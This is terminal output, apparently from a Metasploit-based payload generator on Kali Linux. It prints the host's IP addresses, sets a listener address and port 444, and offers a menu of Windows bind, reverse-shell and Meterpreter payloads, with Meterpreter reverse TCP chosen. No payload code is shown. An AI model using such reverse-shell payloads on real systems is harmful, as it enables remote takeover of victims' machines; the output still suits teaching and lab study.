 Your local IPV4 address is : 192.168.248.136
Your local IPV6 address is : fe80::20c:29ff:fecf:2e46
Your public IP address is : 183.80.65.216
Your Hostname is : 2(SERVFAIL
Set LHOST IP: 192.168.248.136
KALI LINUX
Set LPORT: 444
Please enter the base name for output files :payload
"the quieter you become, the more you are able to hea
+-------------------------------------------+
| [ 1 ] windows/shell_bind_tcp |
| [ 2 ] windows/shell/reverse_tcp |
| [ 3 ] windows/meterpreter/reverse_tcp |
| [ 4 ] windows/meterpreter/reverse_tcp_dns |
| [ 5 ] windows/meterpreter/reverse_http |
| [ 6 ] windows/meterpreter/reverse_https |
+-------------------------------------------+
Choose Payload :3